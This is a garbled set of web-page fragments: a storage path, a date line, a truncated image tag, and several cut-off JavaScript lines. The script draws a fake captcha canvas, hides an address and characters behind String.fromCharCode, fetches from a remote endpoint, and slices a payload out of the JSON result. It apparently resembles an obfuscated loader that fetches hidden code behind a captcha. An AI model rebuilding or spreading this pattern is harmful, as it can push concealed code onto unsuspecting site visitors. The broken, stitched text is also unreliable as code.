
📅 Last update: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13